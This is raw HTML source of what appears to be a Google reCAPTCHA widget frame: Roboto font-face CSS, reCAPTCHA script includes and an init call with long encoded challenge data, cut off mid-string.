U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Mnhw_qje1liM8O6vVzhrSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Mnhw_qje1liM8O6vVzhrSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Mnhw_qje1liM8O6vVzhrSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22LwMkw4XCkBMvcizCoxY7wrTCqyIPBsKCd8K9wq/[base64]/[base64]/wrs9w7DCr8OKw6w3ASvCj8Oxw4vCtA7Dn8KnB8Obw4vDp8Ouw4TDkcKDw67Djj8bO0kDEcOvYRLDnjDCnnwgQlAbQsOCw5XDn8K5Y8K+w5ALE8KVKcKjwqAjwoQ1fMKBw6QOwp7CrGUGQXMQwr/CrXzDnMKQJXjCgcKEwqE5wq3CuR/[base64]/DhsOHaMK3SVgyPcOcAMO1w73DmD3Dl8OQwqYlw7RVPEpkw5fCsCQTV8OLwr0EwpzCkcKUK3Evw4jDjB06wprDkyNZHlvCtnfDkcOAamF5w4LDhMOcw4M1wqDDkWjCrnvCoSfDlVQFJSTCrcKsw517J8KZJlVyw7wMwqo/wrXDgjk8KsO1w6PDusKcwovDisKZZcKXG8OJPcOKWcK6R8KJw7bCs8ODT8K0RF1NwrvCpsKDKMKvFsOZGBTDoDnClMOKwrHClsOOFiJzw5zCrsOhwptSw73CvMOKwrbDpMKiJHbDoG/Cl0LDuVTDs8O9BVjDpEMzQMO2w68/CMOtWsOWw4Qaw6LDpXvDpTBkw4nCj8O3w6MxdMKOZCoALcOmCV/CkWTCnsO9ShcPSMK1cA9RwohlWkPDoQAOOnjClcOdwq8nFEDCuF/CsXrDkh4Pw58Ew7LDssK6wqvCjMKzw7PCokHCq8KxA2XDtsOABsK8wr8cI8K8XsOEwpoHw4QdAyHDgTHDjHQJVMKJNyLCmjfCt0EyQz5Gw70vw6NiwqY8w5DDiFDDkMK2w4ovd8KicwbCrVI/wpfDuMOsaHt5RMOUIsOsWkbDj8KNOAJKw6EAIMOSbcKAEmxND8K8w7PDglFbwqQkwrvCj3XCrEXCvQc+U0bCk8KdwpTCgcKtRH3Dj8OffwQrJVAlw4jChcKJZsKsFhPCicOxXytMRygpw4kSbcKsw4LChsORwqNBXsOiEEkRwrHCpw5baMKXwpTCglsEbTYmw5/CmMOYNMOFw5TCtyxdNcKcWHzDtlPDvm4jw7IMM8OyQcOQw4nCryLChHlCF8Orwow7d8Ozw4TDjMKLwoZFcHpJwqTCv8OKfCBURjPCpUoHccOgWcKMA2dvwrnDnw/DqMO7L8OVAMKJJ8O5ecKKNcOLwrZXw5ZHOAfDqCseKyPDrhbDuBMtwrU2EwBQRjciGAvCn8KcZMOKNMKuw53DoCrCpiXDt8OkwqLDh3BTw4HCgMOmw4EfJcKFWMK7wrTCvCvCrTXDgXUqYsK0cn/[base64]/[base64]/ClMKZwphvQig2SsOucy1cB1kVw53CuMKeTGtEFVhRCcKLwqpiw5Fhw5Yuwq4Bw63Cl05pV8Opw65easK7wp7CnhQqw4bDi23CkMKNdF3CscOqSGsdw65vw5t/w4lHBMOtf8O+emnCr8OgTsKpUTZFaMOAwoAMw6pmH8OiT3oWwofCv0EuC8KVE0jCkGLDnMKEw7vCvXpabsK5A8KgOivDu8OKLwzCu8OdXUTCrsKKA0XDssKEOSfCoRPDsSjCjDnDsE/DjBEuwpLCssOMV8Kdw5Yhwoc4wr7Dv8KXC0MKDXJ9w4DDk8Kcw5QqwrDClVrCmzc1CmLCrsK9BUPDosKTNR/DrcKxdwjDl2/DiMKVVxnCvVzDs8KywodoecOvCE1/w7pNwpTCmsKMw4RtIyAew73CpMKmDMOTwonDvcOTwrh/wpgQbiplKFzCnMK4WTvDisOzwpLDm33CiwPDu8K1eMKkwpJow7TDuV5NEz4nw7PCqwbDpsKrwqfCqWwQwplfw7liRsK0wpPDlMO+GsK+wp9cw5Z9wpotQ1J2OjHCi3bDuXbDscOdMMKXAA4owq51HsOBWiVww77Dq8K2fEzCkMOUAEUYFcKECsOSaW3DpDxLw58rYi/[base64]/CisOXw4RWw4hdKsKvTjN4wrrCr8OwXitPczrDlsKmUlnChGtfOsOgBMKmcQMQwofDjMOAwr/DvzYMBsOkw6TCqMKpw4sAw7hBw7hfwp/[base64]/Du8Ofw6TDg27Ds8K4wr7Cn8KRwpcmSsK/[base64]/aXleMUEuwqEyw5UxwovCksKUBMKZw63Dn1BaE2gFYMKWdX/DnsKuw6vDicKJdnrCqcOHIH7DjMKYK1zDhhZxwq/CgGomwpTDsTdAKgzDhsO0bHIqZzB6w4vDq1lVVCIgwpl5N8Obw7QQVcKtwp0lw4EiRcOKwo3Dp2AcwprDrzXCh8OvakTDu8K4ZMOQRsKTwp3ChsKFKH8ow6XDgREqNsKJwqtURzXDkE0ow4FPDlNCw6bDnGRWwqjDpcOcXcOyw73CvHrCvlpnw57CkwBMdGVbPW/Clx4iFMKPTifDsMKkwo9rbDZJwpY/wroyJm/Ct8OjcFFOMUEUwpHCq8OcNjPCoFvCpGY8ZMOiVcK9wrUbwozCuMKEw7XCt8OVwpg2MsKSwpV3MsKfw4HCulrDjsO+woPCmHJqw5PCm2bCmwHCr8O3UwPDgmYdw6/Cqy0aw7/DvMKjw7LDiy3CqsO4w4pdwobDr0/CvMKDASgPw7bDqj7Dg8KSW8KCOsOzMwHDrkpeT8KSJMO3BU3CpcO6w741WV7DhlQxTMKZw63Dj8K0HsOhZMOhM8Kqw7LCok/[base64]/DmlUOQcKFw6PDsABJw6LChXlfwpAWw6otwrU7dwLCjEbCl0HChsKVR8OoTMKZw4HCmsOyw6MewpXDv8KzEMOXw4VXwoNSUGs4IxoawpDCjcKfXl3Dv8KCCcKDCcKMWVTCucOsw4DDrm4tKwbDj8KMRMKMwow6HQ3Dp0B9wrXDojbCsFXDm8OLacOkT1vDhx/CtRfDrcOrwozCs8OOwrbDqjpowp/[base64]/[base64]/[base64]/Cpzwgw4Ucw6LCgMONwpvCkEZXVB/DkFfDhcKpfsKKIytuOhUtbcK8wpELwobCpn0/[base64]/DkMKVVwBAw74NVhZjw4XClMKRw4jDt8OCQgF4wr0WwpUuw5rDhR8wwqYawp/CjsOGRMKlw7DCtkfCv8KBJAAgVsKiw73CoWA4SS/Cg3/[base64]/Cv3/CuyvDgcKQwqzDhl0QwodiTcOzw4bDmsK2wq3CgxgNwqx6wozDn8KiOjMDwrDDmMOnwoXChgPClcO+MhVhw752TwElw6rDgxEswrpbw5xbScK7dVIUwrhJMsOnw7cHN8Kxwp7DvMOcwokUw5zClsKTSsKcw43DuMOPPcOKX8Kxw4IwwrvCgzlzOX/CpisPNzTDl8KVwpLDvcOfwqzCmsOCwpjCj3Znw5/Do8K2w7jCtBllLcOEVg8LGRXDqTXDnGnCosKwEsOROBw2LMO/[base64]/CpmAAbcKEwpVFTmnDqsOCBWzCssKlXsKPTcKVGsKsAynCg8Opw5/DisK/[base64]/wq4ZfgBOw7kqw5NoA8K/VyjCk8O1woXCki8NI8Ogwo0WwqUzesK5IcO9wqhES2A/PsKSwpvCkADDnBV9wq9+w43DosK+wqh7SWvCrnFuw6YYwrTDlcKEYkB1wp3CiXIWLAYLw7HDrMKpRcOswpHDiMOEwrPDjcKjwoRpwrlEKR1TTsOpw6HDlQs9w6fDiMK3fMK/w6rDu8KPwpDDisOSwrnCuMKvwqTCnkvDv0jCqsK0wq9ieMOswro7NFzDnxheMB/DocOpasK4csOMw5TDtTtoeMKRFDHDtMK9XMO6woxuwoJ/wqByPsKEw5ledMOCSDZlwqp7w5fDlhPDpn0bAX7CrWXDu2NFwrFMwpTCs0FJw4PDmcK8w74lEV3CvXDDvcOCcCTCi8ONw7cbdcOPw4XDsBgQwqtMwpHCi8KQwowtw6pPZnXCnzIsw69CwqvDssO5PWPCoEctPmHCh8Onwpp8w5fCpF3ChsOEw7LCgMKlKGA3wohgw78/E8OGZcKww4DCu8Oiwr3CgMOdw6cFexjCumVvcG9Gw6FhJsKHw6BWwq5VwrXDh8KqdsOiBRDCgFzDqlnCp8KnIwZNw4vCiMO7CBrDnENDwpbDqcK5wqPDo3k6w6UiGGzDuMOhwqcMw7gswos4wqzCoRjDoMOSWHfDtV41MAPDocOOw7HCpsK4Zl58w5/DjsOKwrxuw4lAw6VxARPDtmDDo8KIwqPDqMKew7EXw63Cu2vCogpZw5XCncKRSh5twoU+w5HCkmZUR8ONVMOBdcKQVcOywp3DmmXDj8ODw7HDtFkwK8KhKMORK3LDsilCYsOUeMKNwqTDqFweQQfDocKYwoXDpMKowqs+KVvDhCbCp3khORJLwr9SXMOdwq/Dv8KlwqTCpsOWw6PCmMKQGcKzw7Y/AsKiIBc3DWXCscOPw70uwopbw7MVe8KzwpfDuzIbwrs8RCgKwqZiw6RrPsKrM8OYw5vCicOrw4t/w6LCh8OKwpjDuMOzZhfDkl7Dmhg6LWojHm/Cg8OnRsKYRMKoBMOMMcOPV8KvG8ORw7bCgVwrEcOCX1kiwqXCqULDnMKqwpTCrAbCuB54w4xiw5DCplhZwpbDpcKDwp/DlU3Dp23Dj2XCkGAaw5HCoBcJMcKXBDjClcOlX8KMw4/ChWkmZcKkZRzCrWLCrjQ/[base64]/DsDHDl07Co8OTw7/CrsKsN8OqwpnDjHI8wr8Dwo1/wptwZ8OYwodNBVVqAgbDi1TCgcOaw6HDmxPDgMKOOBfDtMK4w7zCvsOIw5/Cp8K0wq8kw58bwrZRUgN8w4IpwrwzwqbCvw3CjXwIByBwwr3Ckncuw5jDmsOUwo/DoEdtaMKcw4cmw7zDv8OdZ8OCLDXCmiDCtkDCtT8Pw7JCwr7DqBh+fcKtVcKhb8KXw45JOkZrNwXDqcOFRmUzwq3ClljCnjvCqcOeZ8OHw7MpwqJhwq4rw5LCrQ3CnSFafR84ZnvDgg3CpSTCoBtyJ8KSwqBfw7nCj3/CrsKYwqLDscKWR0nChMKhwoQmwozCocO7wqgHW8KwXMOSw7/CmsKtwrZZw4VCBMKlwoLDncOHPMK+wqw1T8OlwoYtfjjDrivDlMOvccORRsOgwq3DsjgmX8K2d8OcwqRGw7xsw6tpw7tdM8KDVjzChkNPwpsaEFlADVrDkcKWw4UJMMOfwr3DvMOww6hLaRZVKcK/w4FGw4B7HAUccU/CmcKAKW/[base64]/[base64]/wohHwotuw7fDqMKEI8K1AsOEwoI+YcK7YMOmw6ljwoLCtcOow7TDl3zDmsKfayslUMK3w4zDvcOPDsKPwrnCiR13w6sgw7dbwoDDpGfDm8KWVsO3X8OgbMOABsKaI8O4w6DCj0XDucKdw6LCl0fCq1LCnD/CnlTDvsONwoh0LMOLGMKmCsOdw6dBw6d+wrsLw6dYw4dEwqoSAFtkNsKcwoUzwoDCqSkSIDElw4HCilk9w4cQw7Y1w6LCssOkw7XDgC5Ew4Y/e8K1MMOaRMKsJMKMDV7Ckyp7cERwwqnCvcOOacOLcRDDicKpGsOIw5ZWw4TCpmvCjsK6wobCsBfCjMKswpDDqkHDiETCgMO7w6TDocK4YcO7HMKcwqVDHMK/[base64]/CusOHw5JuCn8GXEvCtXdvIE7DvQHDrlAadsKdwqzDtG/CgUcaA8Kcw4N9DcKAHVnChMKgwrhbA8OICCnCqcOQwonDjMKLwozCu1zCvFtFFwMQwqXDvcO4B8OMSF4EBcOcw4ZGwobCiMOtwqbDicKmwqfDisOKPnvCkAUxw6xAwofChcKCUUbCuGdTw7cxw6bDm8Kbw5/[base64]/[base64]/Dh8OewpHDisO6wpxXVsOLacK5wrd9UWkXJcOpwoMjw54NJWo6HScUeMKkwo05cykuUG7CjsOKCcOOwrLDpGjDjsK/djrCkDbCoHVDbMOJw58Vw5LCj8K+woRRw45Zw6gWM0AlaUcGPHHCksKobMK2UA9lB8O2wq5iccOdwpY/[base64]/[base64]/RHU2fcKocsKMF8OowpzDu8KxwpTCp8KwK24Yw7JBBsOPwqnDp3kjc8OqWsO/fcOFwpXCisOKw47Dvnk/f8KxNcKFdGYRw7jCpsOrLsKgfcKxYDRCw5DCqCIHEAsZwprCsj7DhsKgw6TDtXHCvsOMCR/CoMKZT8KlwqvCpQtlUcKCcMOZI8KXScO+wrzDj0LCsMKzcmcIwoxtBsOsLFYCLMKfBsOXw4rDpcKSw6HCn8OsCcKxQTBvw7zCgcKRwq4/[base64]/w5XDvDVQw4BeccKSNMORUwrCnGRsJmLCpBRewpUcQcKLUMKGwrnDuS7CnSDDq8O4ccOpworDpjzCrAvDs37DvA8ZPMKcwqfCqhMpwodEw7zDmlFYK1I0HTs4woLDszDDmsOZUjXCj8OIWxVewp4/w71Swp4jw67DoF9Kw6fDhAPDnMOnOGHDsxA9wqzDl2spIAfCujMqNsORNljCmSASw5XDrMKPwpscbQfCqF0NYcKzFsO0wqjDoQvCpHzDuMOoQMKwwpTCvcOlwr9dMxjDusKCdcK6w45hdMKew50wwrXDmMKiZcKMwoZVw5MhPMOBcBfDsMOSw4tTwo/CvMKSw6zCgcO9SQrDnMKQAhvCowzDs2bCkcOnw5MEfMOBc1dee1ZeZH8zwofDohw4wrTCqW/Dj8Kgw5wEw67Cti0hHS3Cu1kzLBDCmy4mwolcOWPDpsOYwpvCr29ewrU6wqPDvMKYwrrDtGbCrMOSw7kJwrDDvMK+VcOEcE4Ww5AARsKmVcK9UBNLccKlwrPDtRbDhHRlw6RXacKnwrfDg8O6w4B7SMOPw7nChUDCtlxFQXY3wr1/[base64]/WcO/[base64]/DmUTCoDrDo8Kjwowtd8Kdfl/DlBvCoMOHfcOwUnDDkxXCoWfDn37CgcKlARpswpB5wqjDpMKrw4DCun7CgcOVw47CjsOiXxLCpATDjcOGDMKZc8OidsKpQsKNw4DCs8O9w79GWGXCkXjDvMODEsKcwpXCtcOTGAY8XsOnw4Z/chgMwqJOLCvCrMOvFcKQwoEwVcKvw7kNw5PDnsK2wrHDkcO3woDDq8OXFkbClAkZwoTDtBzCn1vCisKTPcOuw6MtAsKOw7MsU8Okw4B2Wlgmw5BFwo/Cn8K/wq/Dk8OhWzQBf8O3worCkU/[base64]/DhcKFLWI4PMOjw4s6wqHCi8OaAcO/w60Xw7oPYUVSw6lcw4Z4DxBAw5UEwrzCtMKqwqDCs8OBJEbDgFnDgcOAw7E3wp9zwqYvw58/w453wrfCt8OXJ8KWKcOEX387wq7DksKZw57CisO9wqZaw6HCscO/QRU2N8KUDcOWHG8lwqLDnMO5BsOCVBAqw4HCi2HDpGh+Y8KECy1rwrDCgMKEw4bDr3pwwrkhwoXDr1zCqSrCt8KIwq7CjxpqdcK+wqXDiRHCkwAXw7p7wr3DisOtDyV0w5MGwqzDl8OJw55EKk/DjcOGJ8OKKMKdLUwxZRk6HsOpw7UfBi3CisK9ZcKcQMKYwrvChcOxwohIK8K0JcKxJkliLMK7GMK8KcK7wrk1McKmwo/DhsOlI0XClFHCscKUS8KRwqQkw4TDrsOkw6rCg8K8J3HDhMOdXnjDsMKFwoXDlcKjTXbDoMKqf8K4w6oiwqTCncKnQBrCpCZ2T8KxwrvCihjCk2Ffa1zDrsO/S2bCuHHCi8OzEyo8EkHDgjLCjMK2VwzDq3HDi8KsSsO9w7Axw7TDo8O8wo5hwrLDjR9ew6TCnjLCriLDqsOsw5ssXgHCm8K/w7PCozvDosOwC8Owwps8JMOCFDTCtsORwqLDuUHDn2FVwp9gMmkXQHQNwpUywojCtUV0E8Kqw5VgacKRw6HCkMKpw6DDsgxswoMqw64tw41HYgHDszg4IMKqwqzDpgzDpjl+SmfCg8OkUMOuwpTDmlDCgG9Nw449wpfCjzvDlC3CmMO+OsOuwosbDG/[base64]/DrMOGKcKCSEgzdQXDvcO3HUjClHTCvybDriJ/[base64]/[base64]/w7HCh8OQEX07O2ZsF8KPVsOFP8ONR8OnS2lhFCdXwoYBNcKfY8KVMsKkwpbDmsOKw4YpwqvCpis/[base64]/DtMOGwpjDtXYKY8O4woTDuFfCrXJcZcKvYmzDmcK/WSjClh/[base64]/w6TCkxRYw6IcLHEGwptqSmHCqlHCh8OiagVyScOPBsOZwr48wq7CmsKhe2xXw7vCg1FTwr4NOsKEKBE9NQ8kRsKLw5rDucOhwqLCtsOow4pXwrQBST3DkMOCZQ/CuzNBw7tLSsKAw7LCt8K1w5/[base64]/[base64]/Cq8OeaSc5d8Ouw4PDrsO0w4nCqsOpLkHCi1bDmcKsRcKDw5sgw6LCtsOpwrtzw5B7eDUKw5fCksOxDcOJw4sYwozDlmDCtD/Cv8O6w4nDi8OYd8K+wq8uw7LCk8OdwpNKwofCvHXCvwrDvzEdw67CpDfCkBYwC8KIbsONw48Nw7PDs8OGdcKROXRycsOsw4TDt8O+w5DDrMK/w4/ChMO2M8KVSzrDklHDisO1woHDp8O1w5LCjMKkDcOiw6F3UGAwOF/DrsKkCsOPwrVQw6Yvw43Dp8K9w5o8wqXDgcKcdsOEw69uw64lDsO+TgbCqn/CgE9aw5bCocOoLHvDlmEfbHLDhMKtb8OWwpxJw67DrMO1OytXE8O+BUlgYsOiU3DDngVuw6XDqXFEwqbCuC3DqjA7wrIrwqvDm8OYw5DCjBV4ZsOIQMKUdAF7dxPDuz3CgcKFwprDoxZLw5DDisKzAsKjJMOIXMK/wrTCgm7DtsOpw490w4d6wpbCtxbCgTwwNsOPw7fCucKrwpgvZMOrwozCpMOqOzfDmQHCsQDDnk0ockvCmMOnwrF1f3jDp04oBHQkw5BYwq7CrEtGYcK+wr9KZsKEOzMxw7J/[base64]/Cv8O9w4DDhlvDmBIAwp9Bwp7DjcK7G8KAXMKLWMOBwrNFw65lwplkwpUzw4LDmG3DvMKPwpHDhcKhw7LDnsO2w69sJQ7DhmU1w5IIL8O+wpw5UsOcOTcLwrJRwqUpwrzDn1/Cm1XDjnXDklA3WityM8KFXRHCrMOmwqUhGMOVBsOEw5HCkWHCu8O9WcOtw4UQwpgnPgYBw4sVwo49JMO/VMODfnFIwobDl8OXwojCqsOpDsOLw7rDlcOEf8KEG2vDlB/DvlPCiTvDsMO/[base64]/wrNPNsOeWcK4wo7DswcSFsOUXEbCvsKqwpfCusO2wo3DnsKow5zDtQPCr8O5NsKZwrNFw4TCnkjDjXrDunYiw4ZFZ8OXOVjDpMKpw4xlXMKJGG/DuiE5w6DDjcOiQ8Kww4ZAIsOiwpx/ecOdw6MST8KBFcOLSwpLworDjA7Dr8O2LsKNwqnCjMOcwodMw4fCtzXCmMOAw7DDhV7DksKtw7Bhw6DDpAMGw7F+BmPDrsKYwrzCqTIcZMO/ecKnMRN5IEPDh8KYw6HCgsKBw69+wqfDoMO5VRM3wqTCpETCgcKhwro9TMK/[base64]/OMOFesOBwqIswp1+w4nCqcK8woUtw7LCgcK/woPDu8ORFcKyw6IoX3FRFcK+E2XDvWrCh